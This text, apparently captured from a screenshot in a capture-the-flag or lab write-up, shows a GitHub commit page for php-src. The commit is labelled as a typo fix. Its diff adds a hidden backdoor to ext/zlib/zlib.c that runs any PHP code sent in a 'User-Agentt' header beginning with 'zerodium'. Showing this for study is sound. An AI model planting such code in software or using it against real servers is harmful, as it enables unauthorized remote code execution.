 1 2 4 10 CPU 5.58% RAM 28.1G Disk 30G IN 0K OUT 0K 10.10.14.20 Thursday, 26 August 2021 19:33:44
PHP/8.1.0-dev - Google Su Chaouki Bekrar on Twitter: php php.internals: Changes to Revert "Revert "[skip-ci] Fi
github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
php / php-src Notifications Star 31.2k Fork 6.8k
Code Pull requests 223 Actions Security Insights
Revert "Revert "[skip-ci] Fix typo"" Browse files
This reverts commit 046827a.
master
php-8.1.0beta3 ... php-8.1.0alpha1
nikic committed on Mar 28 1 parent 046827a commit 2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
Showing 1 changed file with 11 additions and 0 deletions. Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0:
6 comments on commit 2b0f239